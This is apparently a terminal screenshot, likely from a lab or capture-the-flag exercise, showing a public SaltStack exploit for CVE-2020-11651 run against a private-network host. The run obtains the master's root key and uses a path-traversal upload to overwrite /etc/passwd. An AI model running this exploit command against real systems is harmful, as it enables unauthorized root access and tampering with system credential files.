 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 exploit.py --master 192.168.248.62 --upload-src passwd --upload-
dest ../../../../../../etc/passwd
[!] Please only use this script to verify you have correctly patched systems
 you have permission to access. Hit ^C to abort.
/home/kali/.local/lib/python3.11/site-packages/salt/transport/client.py:28:
DeprecationWarning: This module is deprecated. Please use salt.channel.clien
t instead.
  warn_until(
[+] Checking salt-master (192.168.248.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: MM+k7kuD8qK7uY/FCqn+L+gPc6ScqcoJBfVShUUA3KGay3i/woG7s
kNXpMmON4009lLtSZ9DRlk=
[+] Attemping to upload passwd to ../../../../../../etc/passwd on 192.168.24
8.62
[ ] Wrote data to file /srv/salt/../../../../../../etc/passwd